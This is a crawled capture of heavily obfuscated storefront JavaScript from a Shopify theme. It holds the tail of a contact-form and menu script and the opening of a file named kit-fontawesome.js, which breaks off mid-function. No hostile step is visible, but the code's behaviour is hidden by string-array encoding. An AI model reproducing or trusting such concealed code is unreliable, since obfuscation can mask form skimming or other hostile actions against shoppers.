-31,_0x2d531e-199,_0x1784e2-88,_0x2d531e)}function _0x2a92b8(_0x37bb44,_0x40a481,_0x42a621,_0xd5e776){return _0x447607(_0xd5e776- -465,_0x40a481-146,_0x42a621-289,_0x42a621)}_0x3051fe[0][_0x2bd358(1301,3021,1576,3080)+_0x2bd358(3330,5928,5849,4330)]&&(_0x19c4fe[_0x2a92b8(2748,3025,1409,3265)](this),_0x58cc62[_0x2bd358(3013,4857,3768,4530)](this[_0x2bd358(4116,4552,5014,3956)][_0x2bd358(286,2986,1210,1616)],_0x58cc62.jXCyB)&&this[_0x2a92b8(-81,-581,-507,1112)+"ts"]())};var _0x33ef1f={};_0x33ef1f[_0x447607(1862,3611,1220,2508)]=_0x317d26(1170,2719,2074,-794)+_0x447607(2181,2075,359,1318),new _0x4471ea(_0x5f521a[_0x447607(3495,1817,3183,4972)](this),_0x33ef1f).observe(this)}})}[_0x28ed8b(422,731,1e3,948)+_0xcfc1fc(1645,1557,1311,1068)](){var _0x111295={alfeP:_0x46e83a(4744,3515,4968,3491),mhQlC:function(_0x3b3b64,_0x16f62e){return _0x3b3b64(_0x16f62e)},pZCcG:function(_0x3c2592,_0x4caf80,_0x312054,_0x53047d){return _0x3c2592(_0x4caf80,_0x312054,_0x53047d)},cvmSl:_0x46e83a(-284,256,-698,1171)+_0x46e83a(6137,6535,5137,5088)+_0x4bbe19(2264,3928,366,3190),hfYcR:function(_0x1eadbf,_0x5079d4){return _0x1eadbf===_0x5079d4},xOLWJ:_0x46e83a(2810,5275,5069,3765),HNhTI:_0x46e83a(4457,1667,3753,2510),atlHm:_0x46e83a(4776,4250,4759,3975)};function _0x4bbe19(_0x499d09,_0x1da907,_0xf6d0fe,_0x38d397){return _0x28ed8b(_0x499d09-484,_0xf6d0fe,_0xf6d0fe-86,_0x499d09-337)}this.form&&this[_0x4bbe19(3913,5273,2290,4049)]["removeEven"+_0x46e83a(6348,6967,6230,5048)](_0x111295[_0x4bbe19(4440,5147,4391,2912)],this[_0x4bbe19(2967,4617,1997,3644)+_0x46e83a(4116,2691,4316,2701)]);function _0x46e83a(_0x4058a6,_0x28bab8,_0x49fab7,_0x69d6cc){return _0x28ed8b(_0x4058a6-412,_0x4058a6,_0x49fab7-306,_0x69d6cc-983)}this[_0x4bbe19(420,939,-1148,-1235)+_0x4bbe19(3262,3328,5084,1698)][_0x4bbe19(2991,4886,3988,4362)](_0x25b9ea=>{function _0x1e5687(_0x50ec42,_0x258ce2,_0x27facc,_0x38b220){return _0x4bbe19(_0x258ce2- -643,_0x258ce2-7,_0x38b220,_0x38b220-317)}let _0xb002de=_0x25b9ea["querySelec"+_0x3c2582(1206,1263,2223,355)](_0x111295[_0x3c2582(5572,4283,6034,5483)]);function _0x3c2582(_0x4b5250,_0x36638d,_0x14caee,_0x4fc72f){return _0x46e83a(_0x4fc72f,_0x36638d-254,_0x14caee-90,_0x36638d- -820)}if(_0xb002de)if(_0x111295.hfYcR(_0x111295[_0x3c2582(3009,2178,3209,3937)],_0x1e5687(3266,2707,4647,1664)))for(var _0x1dab15=_0x111295[_0x1e5687(756,9,-731,1472)][_0x1e5687(4466,3808,4433,3686)]("|"),_0x2fa5fe=475+-7731*1+7256;;){switch(_0x1dab15[_0x2fa5fe++]){case"0":_0x985f72[_0x3c2582(5458,3869,5661,3934)]();continue;case"1":_0x1ccf21[_0x1e5687(2121,3422,1985,5014)](698*-5+1*-4850+8347);continue;case"2":_0x4abaf1&&_0x111295[_0x3c2582(2559,2511,864,3081)](_0x4e69a6,this[_0x1e5687(1325,-102,907,1695)]);continue;case"3":_0x4381aa.emit(_0x2ea94d);continue;case"4":_0x111295[_0x1e5687(1570,3356,1841,1953)](_0x2890bb,this._C,function(_0xa3bab0){function _0x408880(_0x2b69c2,_0x42c9f8,_0x1b9399,_0xf41955){return _0x3c2582(_0x2b69c2-171,_0x2b69c2-1154,_0x1b9399-55,_0xf41955)}function _0x3cf15e(_0x32405f,_0x17258a,_0x582663,_0x151140){return _0x1e5687(_0x32405f-325,_0x17258a-554,_0x582663-237,_0x582663)}_0xa3bab0[_0x408880(5023,3276,6512,6649)]&&_0xa3bab0[_0x408880(5023,6246,5917,4903)](_0x43f94b)},!0);continue}break}else _0xb002de["removeEven"+_0x1e5687(3772,3759,3839,3954)](_0x111295[_0x3c2582(942,2682,4103,4642)],this[_0x1e5687(-1310,-219,627,1597)+_0x1e5687(217,1684,780,2185)])})}[_0x28ed8b(4027,4466,1058,2630)+_0x28ed8b(904,2842,2262,1718)](_0x3ace52){function _0x583118(_0x101cb4,_0x5460c5,_0x2473ee,_0x51580f){return _0x28ed8b(_0x101cb4-1,_0x101cb4,_0x2473ee-436,_0x2473ee- -129)}var _0xbf3e10={};_0xbf3e10.ZWZfF=_0x2b0bb9(3420,2878,4969,1478),_0xbf3e10[_0x2b0bb9(3784,4264,2333,4111)]=function(_0x53068c,_0x5ce1d5){return _0x53068c-_0x5ce1d5};function _0x2b0bb9(_0x2c51b0,_0x213be6,_0x2a1703,_0x157ced){return _0xcfc1fc(_0x2c51b0-275,_0x213be6,_0x2a1703-230,_0x157ced-250)}_0xbf3e10[_0x583118(1557,-1290,364,-1571)]=function(_0x115743,_0x145b27){return _0x115743===_0x145b27},_0xbf3e10[_0x2b0bb9(4189,3580,6131,2878)]=_0x583118(1515,-85,1049,1760);var _0x5e067b=_0xbf3e10;let _0x39efac=!0;if(this[_0x2b0bb9(1301,2980,-695,1391)+_0x2b0bb9(4143,3077,3543,5730)][_0x2b0bb9(3872,2062,2089,4714)](_0xfa4548=>{function _0x2d0ab0(_0x4ff8b4,_0x583a71,_0xbd8047,_0x42fe60){return _0x583118(_0x583a71,_0x583a71-232,_0x42fe60-1395,_0x42fe60-362)}let _0x590c20=_0xfa4548[_0x1cc3f8(1592,1583,2275,2341)+"tor"](_0x1cc3f8(-509,2472,2450,923)+"put, .text-area"),_0x15d63e=_0xfa4548[_0x1cc3f8(1989,783,3227,2341)+_0x1cc3f8(3835,2299,1875,1835)](_0x2d0ab0(2646,1672,3373,3598)+_0x1cc3f8(1918,2626,5272,3818)+"r-msg");function _0x1cc3f8(_0x4268dd,_0x8479c5,_0x108898,_0x17af0d){return _0x583118(_0x8479c5,_0x8479c5-26,_0x17af0d-864,_0x17af0d-280)}_0x590c20&&!_0x590c20[_0x2d0ab0(3032,4388,3170,2874)][_0x1cc3f8(1914,1253,3183,2456)]()&&(_0x39efac=!1,_0xfa4548[_0x2d0ab0(2445,4667,2026,2819)][_0x1cc3f8(4242,4287,3037,3375)](_0x2d0ab0(2719,2126,5391,3944)+_0x1cc3f8(1601,4094,1775,3135)),_0x15d63e&&_0x15d63e[_0x2d0ab0(2986,2462,4797,2819)][_0x1cc3f8(4878,2356,1426,3182)](_0x5e067b.ZWZfF))}),!_0x39efac)if(_0x5e067b.bmRyr(_0x5e067b[_0x2b0bb9(4189,2463,2437,2162)],_0x5e067b[_0x2b0bb9(4189,2985,5468,4217)]))_0x3ace52[_0x2b0bb9(5214,5638,6293,5385)+_0x2b0bb9(1876,1889,815,1558)]();else return _0x5e067b[_0x2b0bb9(3784,2410,3834,3947)](_0x524e4b[_0x2b0bb9(4619,4223,2804,3461)],_0x4b5713.index)}["handleFiel"+_0x28ed8b(3832,1914,633,1990)](_0x3c355d){var _0x424b96={};_0x424b96.oKoGm=_0x9ab0b9(790,2524,1291,1583)+"ega-menu__"+_0x48d04f(-1126,653,623,1447)+"ve",_0x424b96[_0x9ab0b9(3451,2374,3671,3700)]=_0x48d04f(2076,2041,1495,1388)+_0x9ab0b9(714,2559,1894,525),_0x424b96.BYuUP=".field-wra"+_0x9ab0b9(3725,2589,1693,2168)+"r-msg";function _0x9ab0b9(_0x2ec5e3,_0x5e1ab8,_0xfc9d67,_0x44f047){return _0x28ed8b(_0x2ec5e3-193,_0x44f047,_0xfc9d67-185,_0x2ec5e3-642)}_0x424b96.RjOut=_0x9ab0b9(886,-904,2197,544),_0x424b96[_0x48d04f(4163,3033,4464,1375)]="iCMpa";var _0x53dd61=_0x424b96;let _0x2bc3eb=_0x3c355d[_0x48d04f(1263,2386,4058,609)];function _0x48d04f(_0x53366b,_0xf2eadb,_0xb4a172,_0x84dae4){return _0x28ed8b(_0x53366b-346,_0xb4a172,_0xb4a172-404,_0xf2eadb- -291)}let _0x27b847=_0x2bc3eb[_0x48d04f(89,73,-1462,-1869)](_0x53dd61[_0x48d04f(2071,2518,820,3709)]),_0x15aa69=_0x27b847[_0x9ab0b9(2248,2069,581,929)+_0x9ab0b9(1742,1648,3353,3140)](_0x53dd61[_0x9ab0b9(3047,1620,2324,4265)]);_0x27b847[_0x48d04f(2563,1262,1023,-377)][_0x48d04f(1673,2156,964,500)](_0x48d04f(980,2387,1880,3608)+_0x9ab0b9(3042,2773,2405,4181)),_0x15aa69&&(_0x53dd61[_0x9ab0b9(1567,1798,2067,2843)]!==_0x53dd61.CifKX?_0x15aa69[_0x9ab0b9(2195,1712,3882,3781)].add(_0x9ab0b9(2844,4255,2537,3665)):(this.items[_0x48d04f(2168,2363,953,1994)](_0x535915=>{function _0xf2cd8e(_0x4a9266,_0x1504bd,_0x418983,_0x181dbe){return _0x48d04f(_0x4a9266-276,_0x181dbe-400,_0x418983,_0x181dbe-311)}function _0x20b0d5(_0x72b063,_0x1d7e1a,_0x5c0230,_0x4103d1){return _0x48d04f(_0x72b063-394,_0x4103d1- -309,_0x5c0230,_0x4103d1-392)}_0x535915[_0xf2cd8e(2442,1757,833,1662)][_0xf2cd8e(2419,2238,2609,2556)](_0x20b0d5(-2361,951,-537,-452)+_0x20b0d5(1111,562,2,886)+_0x20b0d5(666,1444,475,344)+"ve")}),_0x368ac2[_0x48d04f(2197,2386,3186,3088)][_0x48d04f(2057,73,-1473,-154)]('[id^="Prod'+_0x9ab0b9(2015,2613,1218,653)+_0x48d04f(1538,421,414,-978))[_0x48d04f(1958,1262,-110,1867)][_0x48d04f(3249,2349,2497,1625)](_0x53dd61[_0x48d04f(305,1870,-98,1837)])))}}customElements[_0xcfc1fc(2431,3860,3655,2111)](_0xcfc1fc(2451,1093,1226,3020)+"rm",ContactForm);const buttons=document[_0x28ed8b(3432,2982,2382,1606)+_0xcfc1fc(3171,3624,2306,1253)](_0xcfc1fc(4085,3141,2770,4916)+"art-button"),tables=document["querySelec"+_0xcfc1fc(3171,3789,1849,2162)](_0x28ed8b(4433,5135,5092,3142)+_0x28ed8b(454,3240,1959,2216)+_0x28ed8b(2501,2315,3455,3639));buttons.forEach(_0x64ecaa=>{var _0x392bea={PZgRS:function(_0x261ba4,_0x507076){return _0x261ba4(_0x507076)},afrVE:function(_0x4a5177,_0x34f044){return _0x4a5177===_0x34f044},mZZLm:"fyArb",FcNsz:_0x1c4574(981,1092,476,2838),QugoZ:_0x1c4574(2759,1447,2432,1427),aFtod:"block"};function _0x48df8e(_0x4f0496,_0x2ee10d,_0x1548a6,_0x4b86b6){return _0xcfc1fc(_0x4f0496- -1160,_0x2ee10d,_0x1548a6-254,_0x4b86b6-312)}function _0x1c4574(_0x57b822,_0x61d293,_0x2b2ab8,_0x591932){return _0x28ed8b(_0x57b822-449,_0x591932,_0x2b2ab8-437,_0x57b822- -585)}_0x64ecaa[_0x1c4574(2195,525,2578,3981)+_0x48df8e(3837,5389,3313,4853)](_0x1c4574(2198,3668,767,2959),function(){function _0x28ed0a(_0xa36434,_0x2d58b8,_0x487d6c,_0x3ca4d1){return _0x48df8e(_0x2d58b8-96,_0x3ca4d1,_0x487d6c-387,_0x3ca4d1-28)}function _0x4325db(_0x2292a1,_0x1d3377,_0xeaa81b,_0x5a23dd){return _0x1c4574(_0x2292a1-1698,_0x1d3377-213,_0xeaa81b-0,_0x5a23dd)}if(_0x392bea[_0x28ed0a(2833,3636,3207,3491)](_0x392bea.mZZLm,_0x392bea[_0x4325db(1169,2799,2106,2299)])){buttons[_0x28ed0a(2910,2533,983,3876)](_0x1b5932=>_0x1b5932.classList[_0x28ed0a(3061,2326,4368,3147)](_0x4325db(2679,3494,1891,4528))),this[_0x4325db(2666,3372,2663,3930)].add(_0x392bea.FcNsz),tables[_0x28ed0a(2425,2533,862,3477)](_0x508c7d=>_0x508c7d.style[_0x28ed0a(2030,41,351,-1111)]=_0x28ed0a(3924,3538,2274,4239));const _0x26a616=this.getAttribute(_0x392bea[_0x28ed0a(2354,3987,2398,2626)]);document[_0x4325db(1533,1869,3375,2518)+_0x28ed0a(2391,3695,3239,4593)](_0x26a616+_0x28ed0a(4981,3248,3876,4637))[_0x4325db(5246,5314,4686,5487)][_0x28ed0a(425,41,-1822,1424)]=_0x392bea[_0x4325db(3415,3106,3258,4678)]}else return _0x392bea.PZgRS(_0x57e267,_0x112a68[_0x4325db(2719,2750,4392,3412)+_0x28ed0a(4057,2107,1999,279)](_0x39cda5))})});
//# sourceMappingURL=/cdn/shop/t/42/assets/secondary.js.map?v=39220525232711987051744215403


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024
body_size: 55639
content:
(function(_0x48fdba,_0x1db110){var _0x34eb6a=_0x48fdba();function _0x2aa58e(_0x285cca,_0x2665d3,_0x2d7d5a,_0x2fcef1){return _0xe3b9(_0x2d7d5a- -49,_0x285cca)}function _0x52106e(_0x48de4b,_0x4c54be,_0x27ddb0,_0x5023b9){return _0xe3b9(_0x5023b9- -947,_0x48de4b)}for(;;)try{var _0x1c58e7=-parseInt(_0x52106e(-841,-876,-180,-484))/1+-parseInt(_0x2aa58e(675,408,510,388))/2+parseInt(_0x52106e(-489,-353,-453,-259))/3+parseInt(_0x52106e(-582,-555,-442,-495))/4+parseInt(_0x52106e(-132,-603,-277,-253))/5*(parseInt(_0x2aa58e(1126,980,879,1002))/6)+-parseInt(_0x52106e(-842,-635,-690,-653))/7*(parseInt(_0x52106e(-324,-569,-756,-599))/8)+parseInt(_0x2aa58e(96,82,204,480))/9*(parseInt(_0x2aa58e(601,470,726,476))/10);if(_0x1c58e7===_0x1db110)break;_0x34eb6a.push(_0x34eb6a.shift())}catch(_0x1705b6){_0x34eb6a.push(_0x34eb6a.shift())}})(_0x1d60,150148);function _0x1d60(){var _0x4c5a84=["DgvoB2rL","seLKCKO","sg5VDvi","Duv2wxe","zwqGyxmGysbMDq","suPPBxq","wKrpBu8","BgLJDhnvBNrPBa","uKrHz2K","s2Xpuxq","D0jnz1G","zsb0AguGj25LDW","DcbOyxzLigeGwW","sevivva","ug5tsvq","uxb2yuS","zeT0zhq","uwzMvhe","q3bmB2m","DgvYywjSzsWGBG","yvPMvNa","AxnLlMfSBcGPlG","BvLOC2K","y3vYCMvUDfnJCG","vgDls2W","rxn6zLK","sNLHs3m","s0PovLa","Exf3B0u","B1bJu3m","x19WCM90B19F","y3rVCIGICMv0Dq","zw1PDa","v2rtv0O","zMLSzvn1zMzPEa","C2v0","wM14C2S","DwH4C20","Aw1PDgL2zsb2yq","zfvotMG","yMfZzvvYBa","Aw5Zzxj0qMvMBW","AxnbCNjHEq","Ahr0Chm6lY9Ryq","vKXhr00","ywrKt24","rw9swuS","vMDqDgC","BwfPBG","ww1PDM0","AfLevu4","sKfyu0m","yvrwuNO","Cg1uAMK","ALHoAee","r09MAfC","DMHfA3q","ywnL","AxHuC1O","Effewwu","Egzstei","De92ALC","qsbWCM9TAxnLCW","lxy0lxnOAw1Z","qKLABvO","tundBuK","z3DpuNy","EM5XDfC","Egr3t0y","uuDSwMG","CMvWBgfJzq","vMrNDee","tgrKC24","BM9Yzq","y3zvu1a","wen3B2G","ENb5A3O","qeb0B1bYAw1PDa","BhvLlG","uenpzuK","qKjVvwq","CvjiDuq","CKDtwu4","C2vHCMnO","BfPptvu","qw1osuS","zMv0y2GTC3zN","mJaXndj3wvbXqxq","A0fLwhi","seXLuM0","q1zUtLa","ChjVy2vZCW","y2fSBa","wMjdwgS","BxPeyKK","AhnjsKe","DeTKA2y","uKjdvwm","AxzLig11C3qGCG","z0XYr3q","z25VCMvbDhrY","ig5HBwu9iNf1yq","sLfwBg4","ywXS","zt0IAgLKzgvUiG","A2v5CW","Ehb0twK","DfrdCMu","Dhj1zq","qxjNDw1LBNrZ","CMfUzg9T","Ee56rgG","AxrLCMf0B3i","DwPPA1m","CKfgzuW","t3jwseW","vvjmu2vHCMnOua","EMfkzva","zg9JDw1LBNq","CMv0DxjU","suLNDgG","rvnwBMG","t05hqNK","qebPDgvYyxrVCG","B2fK","y29UC3rYDwn0BW","zxj0EurLC2nYAq","EfLvBeS","DuzoCwu","s29Avwq","D2fYBG","r0z5tvm","twTHuvG","zM9YBq","u0nfAfi","sLzmyxm","zw1LBNq","zwnpshi","uKPbqxq","t2jQzwn0","ueLOAgC","C3bSAxq","BeLbsg8","zgvMAw5LuhjVCa","ENLQwu8","ywjVCNq","CvLAr1i","DxjUihrOyxqGCW","t2H4EK8","ChrovMm","AufSCuK","ELvnvuK","BNrfsvi","zLDKvei","Dg9tDhjPBMC","DgL0Bgu","wfblBhm","uLLRshm","C3iTB25SEq","qvjMBuy","vw5SteG","zMfR","vhnUC0i","quDJBu8","sgfot3a","DxjS","uK1hCw4","ugnhwK0","qwfbsLa","D2XxDLe","DJrgB250rMfJzq","qNj5Ce0","zwf1CxO","CgvUzgLUzW","C3vIC2v0ugf0Aa","zMfSC2u","zMXVB3i","Aw5KzxHpzG","shvxveG","AKPusNe","r0vu","z2fxrwS","tvjly1e","qKfzzNy","CMDuEwS","zxrLy3rPB24","tM9Kzq","lwzHy2u","B21LlMnVBq","zLnJEuK","uNLqC0K","Egfrtg4","Bwv0yvzHBhvL","zMv0y2HvCgXVyq","zNvUy3rPB24","qNfSwM4","uMrju3e","rMrct0W","wuXVBhe","zMv0y2G","B3bLBG","CxvLCNLtzwXLyW","zNjftva","ig5VBI1PDgvYyq","vvv3BvO","mtHmweT6B1i","r3vrz0i","sefsAwe","y2f0y2G","C3rrBM8","lxvWBg9HzgvKlq","A1rtD2S","yxbWBhK","suHytxe","AeXkq2e","C3zNlwzYB20","Cgrht0G","DgDXtfm","zNjVBq","Bejds2S","CNfmv24","yxv0B0zLDgnOuW","sfPXtMW","uKz2whC","C3vIzgLY","ChbUALO","tezXrey","DxHWteS","tuTSsLO","BvDQAuS","zeTxwfu","zgf0ys1HDxrVlq","vxrWqu0","zxjYB3i","BMv4Da","q3jiCe8","qu5IywS","Au9NsuW","Dg9Y","ueTTDgy","EhPUAMe","lxy1lwzVBNqTzG","EMDLA3i","DJvgB250rMfJzq","C2Xyzuq","DufovuG","mta3mxzxwuXYEa","BMn0Aw9UkcKG","lMnZCW","DK1breS","zuXHtgO","A0XuEMO","zNrkzwG","z1bKtfm","AuXZzwK","uhLIq3a","wLPvrMy","zMfK","zxHbCxy","v1PIwwq","zxr1CM4GysbWCG","yMLUza","zxn0CNvJDhvYzq","yxbWzw5Kq2HPBa","DgrODeW","C29Tzs5JB20","DNfVEvG","DMfSDwu","DfnPyMXPBMC","ue5gu1q","vgX2Afu","sw52ywXPzcbHDa","Ahr0Chm6lY9RAq","ve9ntxa","yvzfCMy","zw9xDhm","BNPNCMe","Ee14zee","svfHr0O","z0rHy3i","DeXPC3rLBMvY","tKjPy1y","ChjV","u25YyLe","zKHzEvG","s3HIAvK","wg13rgi","CMvQzwn0zwq","zKrwDK4","CMvZB2X2zq","C3rYAwn0lw9YAq","DM5Rqui","zNDPufO","DxfbAeq","BMfTzq","wKXXChK","yxDrswu","BgLJEq","l3jLBgvHC2vZlW","z0fureG","otK5mKT0C1nKCa","te1oBNe","vMHQDwS","CMvTB3zLrxzLBG","Dg9YqwXS","BMv4DevSzw1LBG","ExPOC0W","uePis28","zgv0zwn0Aw5NqW","zg9ty3jVBgW","AePyB3i","nI40lJa","y3jLyxrLrwXLBq","Bg9HzgvUza","we9pBu4","z0fpBem","u0nTsLa","zMeTDJuTzM9UDa","C2fVD1e","uMn2t2O","DKfOv3a","A2L0lwXVywrLCG","y3r1Axq","rM9UDcbbD2vZBW","BwfW","AxnLlNjHy2uOkq","BNrPDhKIihzHBa","t2rky1C","vxvSqNy","yxnZigfUigfYCG","qKD1zuW","u0nssvbu","tuPer28","CNv5CNe","CgLiwgS","wu1Yv0G","qunpwhy","z1DctxO","DujJDeS","z1nAuNa","j1bYB21PC2uNoG","tfbKC3e","y1DSBeS","CMv0DxjUicHMDq","tfnyCMO","vwjbDNu","x3rOzw4","tgHAque","suf1rxy","svnprgC","tvH5A3K","yMfZzvvYBeTPDa","AeDxA3C","qNzZz2O","Cgr1q1K","D1b2A20","shrQyMi","Ee95qKG","x3n0yxrL","CM4GDgHPCYiPka","B1jAq1u","D2T6zwW","BvHbCLC","A0TKEeu","Bw53Cxu","svPAB1u","Cujuz3y","zvbxque","senmtvm","y2fUBM90ihjLDa","zwXitvi","zxHJzxb0Aw9U","zuD0z0m","DgvY","EvPtve4","zvzjtg8","AwDUqwm","vxDor3q","y3vZDg9TswnVBG","C2vUza","lwyUzM9UDgf3zq","AhHIrNy","C3LTyM9S","ENncqKK","u095Bgm","zMeTA2L0lxvWBa","zM9YrwfJAa","ignHBgXIywnRia","C2nYAxb0","EeLsuKi","qvflAhO","zg9JDw1LBNrfBa","lM1PBG","DgjksMW","zxDZEvq","y3nZ","D09tDw4","ifbSzwfZzsb1CW","qK1KthO","x2rHDge","De14yM8","CeDlvwm","DuHhD0K","lcb0AgLZig9IAG","ntGZntq4EK5qAuzW","qu1Zrum","Bg9N","ChvkveW","vNPcEK8","rNfsDhC","ALreyNO","B0Huruy","BwuGs2L0oG","BwvKAwe","sgnpuMu","mta2ndq5AvrJy2Tr","y0TxyvC","EKTyuK0","uhLVueO","BufSq0y","thDerg8","BgfeCuO","BuLZC3i","Ew1ruKm","lM1LDgeTzgf0yq","sMTyBuq","ugHRBuC","ALfrufy","yxv0B0eXmxK","B25MBgLJDhm","veXvvxu","yLr5yw4","EMfIre8","sxf1tNi","DMvYC2LVBG","ELbOrfC","DhjHy2u","s0XyuNK","C2XPy2u","ChrVCG","Dg9Rzw4","u0fMDMO","yLvssgS","CNvRA20","EKnzEwO","rLrkCvO","u2HPBq","DeTczg4","DwrPt1u","BfnmD00","CgfYzw50rwXLBq","v0zTsKi","z0n1CLi","ChjVzhvJDc1MBW","Aw5Uzxjive1m","BwP3z08","AgTxsvC","zxjkvu0","zML0tNG","uKHXu3y","yxjHBxm","CgfYzw50tM9Kzq","yNr6A20","CgX1BuC","r3vnB2G","DfnLtMG","tLrXrvO","Awj1Dgu","ueXtEuO","pgLUChv0ihr5Ca","Cvf1Dfm","ufLbv0m","rxfMt2m","sgrktKq","sejpy3a","rgrICu0","ref2DuC","zgf0yxnLDa","y3jLyxrLqxr0CG","AgvHza","A2L0lxvWBg9Hza","C0veAvu","C2HPzNq","vuPTvgi","qKLUuxu","yw5KBgvK","revsv0y","wKPnyva","Ehvizg8","ruj0ALm","CeLxu0i","nhWYFdb8m3WXFa","wLzJteu","ywrKrxzLBNrmAq","BLnwBwW","u1zvugi","thvizuq","CKPdu3i","z2v0t3DUuhjVCa","zw51BwvYywjSzq","DLriz08","BwLUAwz5","AMf1Bei","C2rPyxe","CMfJzq","vMfHzg8","vgvVv2m","ChvRtge","uLb1De0","BMv4s2O","qLzYq0m","nZKXodHfsvbrvvq","q0Hpwhi","A3fLrNm","Bhrozhe","r3foBeW","AxHQwfq","vwTgweu","DgvJDgLVBI1PzW","B3P1uMy","tuLoDMG","rw1xExO","vuHmsM4","C0vPzeO","rLjPCKe","t21kwwG","Dvbzv2W","v1rRtxO","wLnlwgW","ze1OCMu","ChjVDg90ExbL","CvDLr0G","v0fxq1C","CMvHzhLtDgf0zq","EvPZBxq","BxbQALC","suDUrLe","zg1nveW","t0rMweC","wxvfyMC","Dgv4Da","CereywC","ueDuChm","A2rrBeW","Aw5MBW","rM9UDef3zxnVBq","CuXcvMu","Bwv0Ag9K","thjXBfy","ww91ig11C3qGCa","mxWWFdn8mNW0Fa","vMjlEwu","D2LpDg0","tvvwteO","C09Org0","rwfYufK","zLnpCM0","zxvIBhm","ALDnDNe","DLjZu24","Cfn0Evm","re9nq29UDgvUDa","DJrZAgLT","tMrez3C","DgTKy0u","sgT0AMm","vuvMsfC","jYbVCgvYyxrVCG","q1j4Afm","C29SDMvYia","DeDrEg4","nhWWFdf8m3WYFa","zMeTDJqTC2HPBq","Dw5KzwzPBMvK","zMv0y2HtDMDgCG","kcGOlISPkYKRkq","rKzfEMe","z2Lnsei","qwr5ywi","vMDeyvG","CMvMzxjYzxjqBW","C3r5Bgu","zxzrCMi","B3qGyMuGy2fSBa","lxn2zY1MCM9T","yKHRAKq","ChvZAa","C0nZC1bHDgG","yKnLBuC","zgvMyxvSDa","ugHADxy","r2T3vu4","wenry20","D3fLCLe","zgvKu3zNrNjVBq","yuzsBNi","uujqyLq","sLbXCNy","vM5pDfi","zgf0ys1MzxrJAa","y29Uy2f0","BK5ZtfK","uvzSEfC","CMvQzwn0Aw9Usa","qwHqB3a","ChfqrvG","Dw5Oyw5KBgvKuG","zMLSDgvY","z1HSy2i","zePlDfK","svPizva","C294CKu","vhziAuW","C2vHCMnOugfYyq","B2jZzxj2zq","EKPJEuS","uerlyMW","Dg9qCMLTAxrPDG","DffQDgu","C2v0qxr0CMLIDq","CM9PweS","yw1LihbYB21PCW","q3HRDK4","yLryu3q","zw5HyMXLza","zgv0zwn0Aw9Usq","te91Dhy","yKTwD2y","qxjkDuC","vMT6qxG","C3vIDhjLzq","s2zozeu","Dwu9iG","AwfjA08","uwf6rg8","CwTkqve","zMfY","ue5MBgW","C3rYAw5N","uxPorgG","mZm2nJzLrxv3ELy","ExnyAKG","yxKGDg8GuhjVBq","x2HHBMrSzwq","m3W0Fdb8mxWYFa","uun1svy","mJu1Bu9WAM5u","CwLIDg8","zMeTDJqTzM9UDa","y29UC29Szq","shfttLu","lxy0lwzVBNqTzG","DwvZDa","AwnVBLvWBg9Hza","wgXTzhi","Auz6veS","t3zsAgq","zNvMzLu","z2v0qxr0CMLIDq","vujWvMS","CezdDKO","BMn0Aw9UlG","AwXovxe","zxj0Eq","zgv0zwn0q29UzG","qwPqALO","s1rfzvq","yxjPys1OAwrKzq","vMzztuG","AgLICMi","BgvUz3rO","wvDXuMO","zKvcrfC","C0DYtwS","BgLJzw5Zzq","v0nRzeS","DMrYwuG","ChrVCNm","wNLtsNm","ENb1sNq","sMTjr1m","tg9HzgvK","wfPgs08","AMnVCNi","Bgf0zxn0","BhPNrxu","DgHLBG","zMeTBwfPBG","zg9Uzq","z2LU","ruHKwum","CMvZCg9UC2vuzq","yuXdDKK","BKPysvK","Ber1vwy","veTbEM0","yKjJDNq","yM9KEq","uwL0q1K","y2HPBgrmAxn0","Bfv4re8","lwXPBMS","y3rPCNG","uNjeEfK","E30Uy29UC3rYDq","s0HTCwS","rgLzv3C","EuHMuuS","DhjPBq","tMHJC1q","B2jQzwn0","zxHdq2G","qLjNBxm","z2DPyKi","z2TUvMW","CvPoz1y","ugD0BKS","EfrOzfO","p3rVA2vUpq","DfPgDMO","DgvZDa","yNbADvC","vNvuEfC","we1mshr0CfjLCq","weXVB1q","q0r0BhC","vhfgqui","nZK0odyWALP0veXp","tNLqEMO","B3DUzxi","CfPjqKC","s3j6B3m","y2uUcKLUig9Yza","y29UDgfPBNm","zuTPDenVBMzPzW","DxbSB2fKC1vYBa","s01Pq0W","z1PLs0G","yMfZzuzPBgvUyq","zNvSzMLSBgvK","reT6Bgm","EvHVsxu","zM1ru00","y2Ply2e","ANzergu","yw1K","l3DLyMzVBNrZ","BMv4DfnPyMXPBG","zfbuBue","yvP3DeS","t0TXshK","CxHutMy","yxn5BMnmB2fKAq","C3rLBMvY","DgLTzw91Da","reHUDxy","u1DxuhK","z2H2wNi","uKHXrfa","tfLxtgW","zfD0De8","Dwv2s1a","vMrJy3q","Bwv0yq","y29UzMXPy3qTza","yMXLigLUC3rHBG","vu5juxK","r0jIzxG","seHVAw8","twfW","rMfPBgvKihrVia","sgH4vfO","B24TyxjYyxKGBW","uejVtKC","u3LTyM9SlML0zq","vLDNvhK","zxj0Evn5BwjVBa","y29UDgvUDezPBa","y29UC3rYDwn0ia","Dwn0B3iGy2fUBG","DvbqAhC","zMfI","ywrK","y3jLyxrLvgv4Da","thDXzKO","vKnrsMu","igLZig5VDcbHia","tgvbBxO","r2rUBeG","CuXQwxu","vgjsDMG","zw50","u2POA3K"];return _0x1d60=function(){return _0x4c5a84},_0x1d60()}var _0x8e8a21={};_0x8e8a21[_0x2de84e(-36,-343,-41,305)]=!1;var _0x5931eb={};_0x5931eb[_0x1e4573(543,612,487,502)]=!0;var _0x3e967c={};_0x3e967c[_0x2de84e(-36,308,300,-204)]=!0;var _0x13faba={};function _0x2de84e(_0x5608c0,_0x5694a0,_0x10d153,_0x4a3d3a){return _0xe3b9(_0x5608c0- -708,_0x4a3d3a)}_0x13faba.enabled=!0;var _0x4f2f02={};_0x4f2f02.enabled=!0;function _0xe3b9(_0x18753e2,_0x4bdaac){var _0x39c386=_0x1d60();return _0xe3b9=function(_0x220f982,_0xd297962){_0x220f982=_0x220f982-(-5001+1303*4);var _0x9b3522=_0x39c386[_0x220f982];if(_0xe3b9.JzQhot===void 0){var _0x29debb=function(_0x2b9bd8){for(var 